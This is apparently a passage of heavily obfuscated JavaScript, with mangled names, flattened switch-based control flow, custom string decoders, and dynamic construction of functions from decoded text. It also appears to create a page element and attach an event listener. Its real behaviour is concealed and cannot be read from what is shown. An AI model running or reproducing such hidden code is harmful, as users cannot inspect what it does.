wOleq4s.llsOTS.jncvQr+0x21:hpASAc([wOleq4s.llsOTS.jncvQr,wOleq4s.llsOTS.Yawri_8,wOleq4s.llsOTS.AbC3fRO]=[-0x1a,0xf7,-0x35],wOleq4s.XvOqEi=wOleq4s.llsOTS,eQFfdz+=-0x159);break;case-0xe4:case 0x91:case wOleq4s.llsOTS.jncvQr+-0x1c0:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case eQFfdz!=0x27&&eQFfdz- -0xd0:hpASAc(wOleq4s.XvOqEi=wOleq4s.ioLgyg2,k9RnrZm+=-0x7a,eQFfdz+=0x119);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x7b,0x76).next().value);if(D0CzucG){return k9RnrZm}}}hpASAc(V7mcMH(XdA5hNf),V7mcMH(wOleq4s));if(XdA5hNf(CDWQbuP[0xd7])in Qjrj43){DYDdPA()}hpASAc(Iw2tEwZ=void 0x0,L2mVsD={[XdA5hNf(CDWQbuP[0xe0])]:function(yNxJgm,D0CzucG,k9RnrZm){if(!yNxJgm){yNxJgm=function*(k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={NkLMEj:{}},L2mVsD){while(k9RnrZm+eQFfdz+wOleq4s+DYDdPA!==0x7f)with(Iw2tEwZ.QODCy5||Iw2tEwZ)switch(k9RnrZm+eQFfdz+wOleq4s+DYDdPA){case 0xaf:case-0x95:hpASAc([...Lz9BKK.Ksxsbs5]=L2mVsD,Lz9BKK.PVUiU2t=function*k9RnrZm(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={Lfv1yei:{}}){while(eQFfdz+wOleq4s+DYDdPA!==0xd3)with(Iw2tEwZ.Iag0CwX||Iw2tEwZ)switch(eQFfdz+wOleq4s+DYDdPA){case 0xc3:case-0xf5:case eQFfdz- -0xbf:return Lz9BKK.AETuF_=!0x0,f_Q0mJ[Lz9BKK.Ksxsbs5[CDWQbuP[wOleq4s+-0x94]]];case DYDdPA- -0x33:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Jj_V9g,eQFfdz+=0x33,wOleq4s+=-0x40,DYDdPA+=0xeb);break;case eQFfdz- -0x10e:return Lz9BKK.AETuF_=!0x0,f_Q0mJ[Lz9BKK.Ksxsbs5[CDWQbuP[0x2]]]=(0x1,NkLMEj.ZJDQwp)(jOQCLBH[Lz9BKK.Ksxsbs5[CDWQbuP[0x2]]]);case DYDdPA- -0x26:hpASAc(Iw2tEwZ.Lfv1yei.SHW38v=0x23,Lz9BKK.Ksxsbs5[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+0xaa]);if(typeof f_Q0mJ[Lz9BKK.Ksxsbs5[CDWQbuP[eQFfdz+0xa8]]]===APbGz0T(CDWQbuP[eQFfdz+0xa8])){hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz++,wOleq4s+=0x19,DYDdPA+=-0xa);break}else{hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=0x7b,wOleq4s+=-0x36,DYDdPA+=-0xa);break}case DYDdPA!=-0xf4&&DYDdPA-0x0:case 0x54:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0x67,wOleq4s+=0xa7,DYDdPA+=-0xba);break;case wOleq4s-0x8b:case 0xa3:case-0x32:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0xd2,wOleq4s+=0xc3,DYDdPA+=0xe1);break;case DYDdPA!=0xe3&&DYDdPA-0x0:case 0x97:default:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0x67,wOleq4s+=0xa7,DYDdPA+=0x11d);break;case-0x54:case wOleq4s-0x180:case 0xab:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Yah6uH,eQFfdz+=0x33,wOleq4s+=0x3e,DYDdPA+=0xda);break;case eQFfdz-0x21:case 0xce:hpASAc(Iw2tEwZ.Lfv1yei.SHW38v=-0x7d,Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0x123,wOleq4s+=0x4e,DYDdPA+=0xe1);break}},Lz9BKK.AETuF_=void 0x0,Lz9BKK.SkC6xjE=(0x1,Lz9BKK.PVUiU2t)(-(wOleq4s+0xfa),k9RnrZm+0x260,0x33).next().value);if(Lz9BKK.AETuF_){hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.Lz9BKK,k9RnrZm+=0x1bf,wOleq4s+=-0x17e);break}else{hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.Lz9BKK,k9RnrZm+=0x13d,eQFfdz+=-0x44,wOleq4s+=0xb0,DYDdPA+=-0xd9);break}case k9RnrZm-0x32:return D0CzucG=!0x0,DZW3wEl;case 0x84:case DYDdPA- -0x2d:case-0x49:return SkC6xjE;case 0xd8:hpASAc([Iw2tEwZ.NkLMEj.VX22Yy,Iw2tEwZ.NkLMEj.F37RXi]=[-0xb2,-0xcc],NkLMEj.rrxKJG1=function(...k9RnrZm){return yNxJgm(-0x194,-0x75,-0x54,0x1c8,{NkLMEj:Iw2tEwZ.NkLMEj,Lz9BKK:{}},k9RnrZm).next().value},NkLMEj.ZJDQwp=function(...k9RnrZm){return yNxJgm(0xe6,-0x144,0x77,-0x88,{NkLMEj:Iw2tEwZ.NkLMEj,ZhAvc34:{}},k9RnrZm).next().value},V7mcMH(NkLMEj.rrxKJG1),V7mcMH(NkLMEj.ZJDQwp),[[NkLMEj.L81YV6],NkLMEj.VsF765]=PvFVVUG,NkLMEj._mr6ncl=D1fO7u(XdA5hNf(CDWQbuP[wOleq4s+0x1af])+CDWQbuP[wOleq4s+0x1b0])[(wOleq4s+0xce,NkLMEj.rrxKJG1)(CDWQbuP[k9RnrZm+0x86])+(0x1,NkLMEj.rrxKJG1)(CDWQbuP[0xe5])](NkLMEj.L81YV6),Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,k9RnrZm+=-0xb5,eQFfdz+=-0x2ea,wOleq4s+=0x129,DYDdPA+=0xf9);break;case 0xaa:case 0xb3:case Iw2tEwZ.NkLMEj.F37RXi+0x7b:[Iw2tEwZ.NkLMEj.VX22Yy,Iw2tEwZ.NkLMEj.F37RXi]=[0x8b,0xf8];return D0CzucG=!0x0,DZW3wEl;case wOleq4s-0x1:hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,k9RnrZm+=0xa3,eQFfdz+=-0x114,wOleq4s+=0x40,DYDdPA+=-0x8f);break;case 0x3b:case 0x14:return;case-0x99:case 0x96:hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,eQFfdz+=0x7d,wOleq4s+=-0xb,DYDdPA+=0x42);break;case-0x6f:hpASAc([...ZhAvc34.ELWWTAE]=L2mVsD,ZhAvc34.uP4wdy=function*k9RnrZm(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={w3LFJ7i:{}}){while(eQFfdz+wOleq4s+DYDdPA!==0xf5)with(Iw2tEwZ.qPCDDVU||Iw2tEwZ)switch(eQFfdz+wOleq4s+DYDdPA){case Iw2tEwZ.w3LFJ7i.sZi5pb+-0x1cd:case-0xe1:case 0x63:hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[0xe]].push((ZhAvc34.ELWWTAE[CDWQbuP[0x13]]|ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]<<ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]])&CDWQbuP[0x14]),Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=0xb6,wOleq4s+=-0xc5);break;case wOleq4s-0xc1:return ZhAvc34.yexhxt=!0x0,vYKa40g(ZhAvc34.ELWWTAE[CDWQbuP[0xe]]);case eQFfdz- -0x35:hpASAc(Iw2tEwZ.w3LFJ7i.sZi5pb=0xda,Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=-0x55,wOleq4s+=-0xa8,DYDdPA+=-0xb3);break;default:hpASAc(Iw2tEwZ.w3LFJ7i.sZi5pb=0x81,ZhAvc34.ELWWTAE[CDWQbuP[0x13]]=CDWQbuP[0x2],ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]=CDWQbuP[0x2],ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]=-CDWQbuP[0x4],Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=0x1d,wOleq4s+=-0x4b,DYDdPA+=0x188);break;case Iw2tEwZ.w3LFJ7i.sZi5pb+-0x6e:case 0x47:hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0xaa]]=CDWQbuP[0x2],ZhAvc34.ELWWTAE[-CDWQbuP[wOleq4s+0x116]]=CDWQbuP[eQFfdz+0x87],ZhAvc34.ELWWTAE[-CDWQbuP[wOleq4s+0x178]]=-CDWQbuP[0x4],Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,wOleq4s+=0x88,DYDdPA+=-0x4a);break;case 0xb7:case-0x62:for(ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x91]]=CDWQbuP[0x2];ZhAvc34.ELWWTAE[CDWQbuP[0xc]]<ZhAvc34.ELWWTAE[CDWQbuP[0x8d]];ZhAvc34.ELWWTAE[CDWQbuP[0xc]]++){ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x15b]]=ZhAvc34.ELWWTAE[CDWQbuP[0x4]].indexOf(ZhAvc34.ELWWTAE[CDWQbuP[0x3b]][ZhAvc34.ELWWTAE[CDWQbuP[0xc]]]);if(ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0xe5]]===-CDWQbuP[0x4])continue;if(ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]<CDWQbuP[0x2]){ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]=ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x15b]]}else{hpASAc(ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]+=ZhAvc34.ELWWTAE[CDWQbuP[0xd6]]*CDWQbuP[eQFfdz+0x9f],ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0x22]]|=ZhAvc34.ELWWTAE[-CDWQbuP[wOleq4s+0xf0]]<<ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]],ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]+=(ZhAvc34.ELWWTAE[-CDWQbuP[eQFfdz+0x166]]&CDWQbuP[eQFfdz+0xae])>CDWQbuP[wOleq4s+0x28]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+0x9c]);do{hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x93]].push(ZhAvc34.ELWWTAE[CDWQbuP[0x13]]&CDWQbuP[0x14]),ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x98]]>>=CDWQbuP[0xc],ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]-=CDWQbuP[0xc])}while(ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]>CDWQbuP[0x15]);ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]=-CDWQbuP[0x4]}}if(ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,wOleq4s+=0xa0,DYDdPA+=-0x23d);break}else{hpASAc(Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=0xb6,wOleq4s+=-0x25,DYDdPA+=-0x23d);break}case wOleq4s-0x12:hpASAc(Iw2tEwZ.w3LFJ7i.sZi5pb=0xe7,ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+-0x5a]]=CDWQbuP[wOleq4s+-0x56],ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+-0x6b]]=\"\\u0036\\u0048\\u0031\\u0075\\u007b\\u0044\\u0023\\u004b\\u0062\\u0051\\u006d\\u0047\\u0040\\u0041\\u002f\\u003e\\u004e\\u0037\\u004f\\u0056\\u0074\\u0034\\u0049\\u0079\\u0060\\u0046\\u0059\\u005d\\u006f\\u0032\\u003a\\u0066\\u007d\\u007c\\u003f\\u0050\\u0063\\u006c\\u0039\\u007e\\u0076\\u0057\\u0077\\u002a\\u005a\\u002c\\u0042\\u002e\\u0064\\u0070\\u0024\\u0071\\u0054\\u002b\\u0021\\u003d\\u0078\\u0025\\u004c\\u0058\\u004d\\u005f\\u004a\\u007a\\u0045\\u0052\\u0030\\u0033\\u0053\\u0022\\u0029\\u005b\\u0028\\u0038\\u0067\\u006e\\u0043\\u0055\\u0068\\u003b\\u0072\\u0073\\u0035\\u0026\\u005e\\u006b\\u0061\\u0069\\u006a\\u003c\\u0065\",ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+-0x34]]=\"\"+(ZhAvc34.ELWWTAE[CDWQbuP[0x2]]||\"\"),Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=-0xf4,wOleq4s+=-0xaf,DYDdPA+=0xe3);break;case-0x78:hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0xe2]]=ZhAvc34.ELWWTAE[CDWQbuP[0x3b]].length,ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x93]]=[],Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,wOleq4s+=-0x42,DYDdPA+=0x133);break}},ZhAvc34.yexhxt=void 0x0,Iw2tEwZ.QODCy5=Iw2tEwZ.ZhAvc34,wOleq4s+=-0xc);break;case-0x70:case-0x34:case-0xf5:return;case Iw2tEwZ.NkLMEj.VX22Yy+0xfc:return mooSNtu;case DYDdPA- -0xd:case 0xa8:case-0x2b:Iw2tEwZ.ZhAvc34.mooSNtu=(0x1,uP4wdy)(0x6f,wOleq4s+-0x11,-0x81).next().value;if(yexhxt){hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.ZhAvc34,k9RnrZm+=-0xd9,eQFfdz+=0x1be,wOleq4s+=-0x5c,DYDdPA+=0x3c);break}else{hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.ZhAvc34,k9RnrZm+=-0x27a,eQFfdz+=0x1be,wOleq4s+=-0x5c,DYDdPA+=0x15f);break}default:hpASAc(Iw2tEwZ.NkLMEj.ykmjM_8=new(D1fO7u((wOleq4s+-0x5b,rrxKJG1)(CDWQbuP[0xe6]))),Iw2tEwZ.NkLMEj.uFc4Bf=ykmjM_8[(0x1,rrxKJG1)(CDWQbuP[0xe7])](_mr6ncl),Iw2tEwZ.NkLMEj.DZW3wEl=D1fO7u((wOleq4s+-0x5b,rrxKJG1)(CDWQbuP[0xe8]))(D1fO7u((0x1,rrxKJG1)(CDWQbuP[0xe9]))[(wOleq4s+-0x5b,rrxKJG1)(CDWQbuP[0xea])+(0x1,rrxKJG1)(CDWQbuP[0xeb])](...uFc4Bf)),Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,wOleq4s+=0x80,DYDdPA+=-0x64);break;case Iw2tEwZ.NkLMEj.F37RXi+0x78:return SkC6xjE}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=yNxJgm(0x5e,0x231,-0xcd,-0xea).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0xec])]:function(...yNxJgm){V7mcMH(D0CzucG);function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA={NsVt_r:{}}){while(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf!==-0x5d)with(DYDdPA.R23AJY||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf){case 0x9e:case-0x57:hpASAc(DYDdPA.NsVt_r.M89uha=0xa4,yNxJgm[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+-0x11e],yNxJgm[-CDWQbuP[eQFfdz+0x3d]]=\"\\u0072\\u004f\\u0032\\u0026\\u0038\\u006c\\u004b\\u0054\\u003d\\u005e\\u003c\\u0075\\u005b\\u002a\\u0031\\u0035\\u0066\\u0045\\u0046\\u007b\\u007a\\u0034\\u0033\\u0079\\u005f\\u0067\\u0060\\u0025\\u0068\\u0071\\u007e\\u003a\\u0058\\u003b\\u0059\\u0029\\u006d\\u002b\\u0051\\u0036\\u0022\\u0041\\u005d\\u0076\\u0040\\u006b\\u0048\\u0024\\u0030\\u004a\\u0063\\u0078\\u0028\\u007c\\u003f\\u003e\\u0064\\u004d\\u002f\\u0073\\u0047\\u0037\\u0061\\u0077\\u0042\\u0052\\u002c\\u0065\\u002e\\u0039\\u0021\\u0050\\u006a\\u007d\\u004c\\u006f\\u0023\\u0055\\u0053\\u0057\\u0043\\u0070\\u004e\\u0049\\u006e\\u0074\\u0056\\u005a\\u0069\\u0044\\u0062\",DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0x196,eQFfdz+=-0xec,wOleq4s+=-0x1f3,XdA5hNf+=0x89);break;case DYDdPA.NsVt_r.M89uha+-0xaa:hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xdb,eQFfdz+=0xf6,XdA5hNf+=0xa0);break;case XdA5hNf- -0x13:DYDdPA.NsVt_r.M89uha=-0x50;return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case XdA5hNf-0x66:hpASAc(yNxJgm[-CDWQbuP[eQFfdz+0x12a]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[eQFfdz+0x4d]]=yNxJgm[-CDWQbuP[wOleq4s+0x1bf]].length,yNxJgm[CDWQbuP[eQFfdz+0x4e]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[eQFfdz+0x3e],yNxJgm[-CDWQbuP[0xac]]=CDWQbuP[0x2],DYDdPA.R23AJY=DYDdPA.NsVt_r,eQFfdz+=-0x9d);break;case-0xe5:case-0xbb:case XdA5hNf-0x103:yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[CDWQbuP[eQFfdz+0xea]];yNxJgm[CDWQbuP[wOleq4s+0xff]]++){yNxJgm[-CDWQbuP[wOleq4s+0xde]]=yNxJgm[-CDWQbuP[0xed]].indexOf(yNxJgm[-CDWQbuP[k9RnrZm+0x47]][yNxJgm[CDWQbuP[0x2e]]]);if(yNxJgm[-CDWQbuP[0xd]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[wOleq4s+0x156]]<CDWQbuP[0x2]){yNxJgm[-CDWQbuP[0x85]]=yNxJgm[-CDWQbuP[0xd]]}else{hpASAc(yNxJgm[-CDWQbuP[wOleq4s+0x156]]+=yNxJgm[-CDWQbuP[eQFfdz+0xe6]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[k9RnrZm+-0x7a]]|=yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[eQFfdz+0x185]],yNxJgm[-CDWQbuP[0xac]]+=(yNxJgm[-CDWQbuP[0x85]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+0xf0]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[wOleq4s+0xfe]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0xac]]-=CDWQbuP[eQFfdz+0xe5])}while(yNxJgm[-CDWQbuP[0xac]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[wOleq4s+0x156]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,eQFfdz+=-0x11,wOleq4s+=0x1af);break}else{hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xdb,eQFfdz+=0xa0,wOleq4s+=0x1af);break}case 0xb8:case 0x1b:case-0xb6:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[wOleq4s+-0x25c]]|yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0xac]])&CDWQbuP[wOleq4s+-0x275]),DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xa6,eQFfdz+=0x375,wOleq4s+=-0x1ab,XdA5hNf+=0x47);break;case 0x4e:case k9RnrZm-0x41:yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[k9RnrZm+-0x44]]<yNxJgm[CDWQbuP[k9RnrZm+-0x61]];yNxJgm[CDWQbuP[0x2e]]++){yNxJgm[-CDWQbuP[0xd]]=yNxJgm[-CDWQbuP[wOleq4s+0x20b]].indexOf(yNxJgm[-CDWQbuP[0xee]][yNxJgm[CDWQbuP[k9RnrZm+-0x44]]]);if(yNxJgm[-CDWQbuP[0xd]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[0x85]]<CDWQbuP[wOleq4s+0x120]){yNxJgm[-CDWQbuP[eQFfdz+-0x5b]]=yNxJgm[-CDWQbuP[0xd]]}else{hpASAc(yNxJgm[-CDWQbuP[wOleq4s+0x1a3]]+=yNxJgm[-CDWQbuP[wOleq4s+0x12b]]*CDWQbuP[wOleq4s+0x138],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0xac]],yNxJgm[-CDWQbuP[0xac]]+=(yNxJgm[-CDWQbuP[0x85]]&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x59]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0xac]]-=CDWQbuP[0xc])}while(yNxJgm[-CDWQbuP[0xac]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[wOleq4s+0x122]}}if(yNxJgm[-CDWQbuP[0x85]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0x35,eQFfdz+=-0x1ca,wOleq4s+=0x1fc,XdA5hNf+=0x47);break}else{hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xa6,eQFfdz+=-0x119,wOleq4s+=0x1fc,XdA5hNf+=0x47);break}case wOleq4s- -0x1:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0xac]])&CDWQbuP[0x14]),DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xdb,eQFfdz+=0xb1);break;case-0x77:default:case 0x27:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+0x42]]=CDWQbuP[wOleq4s+-0x285],yNxJgm[-CDWQbuP[0xed]]=\"\\x72\\x4f\\x32\\x26\\x38\\x6c\\x4b\\x54\\x3d\\x5e\\x3c\\x75\\x5b\\x2a\\x31\\x35\\x66\\x45\\x46\\x7b\\x7a\\x34\\x33\\x79\\x5f\\x67\\x60\\x25\\x68\\x71\\x7e\\x3a\\x58\\x3b\\x59\\x29\\x6d\\x2b\\x51\\x36\\x22\\x41\\x5d\\x76\\x40\\x6b\\x48\\x24\\x30\\x4a\\x63\\x78\\x28\\x7c\\x3f\\x3e\\x64\\x4d\\x2f\\x73\\x47\\x37\\x61\\x77\\x42\\x52\\x2c\\x65\\x2e\\x39\\x21\\x50\\x6a\\x7d\\x4c\\x6f\\x23\\x55\\x53\\x57\\x43\\x70\\x4e\\x49\\x6e\\x74\\x56\\x5a\\x69\\x44\\x62\",DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0xe9,eQFfdz+=0xf3,wOleq4s+=-0x35a,XdA5hNf+=0x135);break;case DYDdPA.NsVt_r.M89uha+-0x185:hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0xdb,eQFfdz+=0xf3,wOleq4s+=-0x1af,XdA5hNf+=0xa0);break;case k9RnrZm- -0xe9:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[k9RnrZm+0x46]])}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0xef,0xb0,0x122,-0x45).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}[[],yNxJgm[CDWQbuP[0x3b]]]=PvFVVUG;const eQFfdz=D1fO7u(k9RnrZm(CDWQbuP[0xef])+CDWQbuP[0x93])[k9RnrZm(CDWQbuP[0xf0])](k9RnrZm(CDWQbuP[0xf1])+k9RnrZm(CDWQbuP[0xf2]));hpASAc(eQFfdz[k9RnrZm(CDWQbuP[0xf3])+k9RnrZm(CDWQbuP[0xf4])][k9RnrZm(CDWQbuP[0xf5])](\"\"+(CDWQbuP[0x16f]+yNxJgm[CDWQbuP[0x3b]][k9RnrZm(CDWQbuP[0xf6])])+k9RnrZm(CDWQbuP[0xf7])),eQFfdz[k9RnrZm(CDWQbuP[0xf8])+k9RnrZm(CDWQbuP[0xf9])+k9RnrZm(CDWQbuP[0xfa])](k9RnrZm(CDWQbuP[0xfb]),(...D0CzucG)=>{hpASAc(D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(eQFfdz),V7mcMH(k9RnrZm));function k9RnrZm(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,wOleq4s,XdA5hNf,yNxJgm={PMUI_5j:{}}){while(eQFfdz+wOleq4s+XdA5hNf!==-0x42)with(yNxJgm.hMADzN||yNxJgm)switch(eQFfdz+wOleq4s+XdA5hNf){case XdA5hNf- -0xa1:default:hpASAc(yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xc9,wOleq4s+=-0x15,XdA5hNf+=-0x128);break;case 0xe:case 0x89:return k9RnrZm=!0x0,vYKa40g(D0CzucG[-CDWQbuP[0xfc]]);case 0x56:case eQFfdz-0x1d:hpASAc(D0CzucG[-CDWQbuP[wOleq4s+0xfe]].push((D0CzucG[CDWQbuP[0x2d]]|D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]])&CDWQbuP[0x14]),yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=0xa8,wOleq4s+=-0xd0);break;case XdA5hNf- -0x49:hpASAc([yNxJgm.PMUI_5j.vTfe89,yNxJgm.PMUI_5j.xFHzFfH]=[-0xdf,0xeb],D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],D0CzucG[CDWQbuP[0x4]]=\"\\x44\\x48\\x4e\\x38\\x57\\x53\\x79\\x22\\x35\\x72\\x7a\\x73\\x46\\x36\\x76\\x51\\x39\\x41\\x63\\x71\\x52\\x67\\x5d\\x3e\\x7b\\x58\\x68\\x6f\\x3f\\x59\\x7e\\x3a\\x4a\\x25\\x74\\x6c\\x66\\x7c\\x55\\x37\\x70\\x3d\\x45\\x49\\x78\\x40\\x3c\\x47\\x5e\\x61\\x29\\x62\\x65\\x34\\x50\\x4d\\x6a\\x7d\\x54\\x6e\\x42\\x43\\x2f\\x2e\\x23\\x6b\\x2b\\x77\\x5f\\x4c\\x31\\x4f\\x60\\x5a\\x32\\x2a\\x6d\\x64\\x56\\x30\\x2c\\x28\\x4b\\x33\\x21\\x5b\\x3b\\x26\\x24\\x75\\x69\",D0CzucG[CDWQbuP[eQFfdz+-0x19]]=\"\"+(D0CzucG[CDWQbuP[0x2]]||\"\"),yNxJgm.hMADzN=yNxJgm.PMUI_5j,eQFfdz+=-0xb7,wOleq4s+=0x66,XdA5hNf+=0x117);break;case 0x33:case yNxJgm.PMUI_5j.xFHzFfH+-0x4c:[yNxJgm.PMUI_5j.vTfe89,yNxJgm.PMUI_5j.xFHzFfH]=[0x5e,0x57];for(D0CzucG[CDWQbuP[0x2e]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2e]]<D0CzucG[CDWQbuP[wOleq4s+0xbc]];D0CzucG[CDWQbuP[wOleq4s+0xd9]]++){D0CzucG[CDWQbuP[0xd6]]=D0CzucG[CDWQbuP[0x4]].indexOf(D0CzucG[CDWQbuP[wOleq4s+0xe6]][D0CzucG[CDWQbuP[0x2e]]]);if(D0CzucG[CDWQbuP[0xd6]]===-CDWQbuP[eQFfdz+-0xba])continue;if(D0CzucG[CDWQbuP[0x15]]<CDWQbuP[eQFfdz+-0xbc]){D0CzucG[CDWQbuP[0x15]]=D0CzucG[CDWQbuP[0xd6]]}else{hpASAc(D0CzucG[CDWQbuP[0x15]]+=D0CzucG[CDWQbuP[0xd6]]*CDWQbuP[0x1a],D0CzucG[CDWQbuP[0x2d]]|=D0CzucG[CDWQbuP[0x15]]<<D0CzucG[CDWQbuP[0x45]],D0CzucG[CDWQbuP[0x45]]+=(D0CzucG[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDW